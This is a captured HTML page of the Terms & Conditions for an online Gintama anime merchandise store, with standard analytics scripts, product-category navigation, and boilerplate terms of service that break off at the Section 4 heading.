

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gintamamerch.shop/terms-conditions/
body_size: 15534
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gintamamerch.shop/uploads/No_edit_gintama_Store Logo-1724228716.png">
    <meta name="csrf-token" content="">
    <title>Terms &amp; Conditions | Gintama Shop - Official Gintama Merchandise Store</title>

            
        <meta property="og:title" content="Terms &amp; Conditions | Gintama Shop - Official Gintama Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gintamamerch.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gintamamerch.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gintamamerch.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="-uEIz4SlA849ei8K1NRCgSrPSb0u_7LnoH9YSLuWrqQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QE4ZF0FC3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QE4ZF0FC3Q');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gintamamerch.shop" class="relative block">
                    <span class="sr-only">Gintama Shop - Official Gintama Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/gintamamerch.shop/uploads/No_edit_gintama_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gintamamerch.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gintamamerch.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gintamamerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gintamamerch.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gintamamerch.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gintamamerch.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gintamamerch.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/collections/gintama-accessories" class="block text-sm font-medium">Gintama Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-drawstring-bag" class="font-light rounded text-sm">Gintama Drawstring Bag</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-mask" class="font-light rounded text-sm">Gintama Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/collections/gintama-cloth" class="block text-sm font-medium">Gintama Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-hoodie" class="font-light rounded text-sm">Gintama Hoodie</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-legging" class="font-light rounded text-sm">Gintama Legging</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-sweatshirt" class="font-light rounded text-sm">Gintama Sweatshirt</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-t-shirt" class="font-light rounded text-sm">Gintama T-Shirt</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-tank-tops" class="font-light rounded text-sm">Gintama Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/collections/gintama-decoration" class="block text-sm font-medium">Gintama Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-blanket" class="font-light rounded text-sm">Gintama Blanket</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-mug" class="font-light rounded text-sm">Gintama Mug</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-poster" class="font-light rounded text-sm">Gintama Poster</a>
                                                                                                            <a href="https://gintamamerch.shop/collections/gintama-throw-pillow" class="font-light rounded text-sm">Gintama Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/collections/gintama-phone-case" class="block text-sm font-medium">Gintama Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gintamamerch.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-accessories" class="flex justify-between items-center hover:underline grow">Gintama Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-drawstring-bag" class="flex justify-between items-center hover:underline grow">Gintama Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-mask" class="flex justify-between items-center hover:underline grow">Gintama Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-cloth" class="flex justify-between items-center hover:underline grow">Gintama Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-hoodie" class="flex justify-between items-center hover:underline grow">Gintama Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-legging" class="flex justify-between items-center hover:underline grow">Gintama Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-sweatshirt" class="flex justify-between items-center hover:underline grow">Gintama Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-t-shirt" class="flex justify-between items-center hover:underline grow">Gintama T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-tank-tops" class="flex justify-between items-center hover:underline grow">Gintama Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-decoration" class="flex justify-between items-center hover:underline grow">Gintama Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-blanket" class="flex justify-between items-center hover:underline grow">Gintama Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-mug" class="flex justify-between items-center hover:underline grow">Gintama Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-poster" class="flex justify-between items-center hover:underline grow">Gintama Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-throw-pillow" class="flex justify-between items-center hover:underline grow">Gintama Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/gintama-phone-case" class="flex justify-between items-center hover:underline grow">Gintama Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gintamamerch.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Terms &amp; Conditions</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">OVERVIEW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">This website is operated by&nbsp;</span><span style="box-sizing: border-box;">our store</span><span style="box-sizing: border-box;">. Throughout the site, the terms &ldquo;we&rdquo;, &ldquo;us&rdquo; and &ldquo;our&rdquo; refer to our store</span><span style="box-sizing: border-box;">. Our </span><span style="box-sizing: border-box;">store offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here.</span></span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">By visiting our site and/ or purchasing something from us, you engage in our &ldquo;Service&rdquo; and agree to be bound by the following terms and conditions (&ldquo;Terms of Service&rdquo;, &ldquo;Terms&rdquo;), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 1 &ndash; ONLINE STORE TERMS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You must not transmit any worms or viruses or any code of a destructive nature.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">A breach or violation of any of the Terms will result in an immediate termination of your Services.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 2 &ndash; GENERAL CONDITIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse service to anyone for any reason at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 3 &ndash; ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 4 &ndash; MODIFICATIONS TO THE SERVICE AND PRICES</span></span></h4>
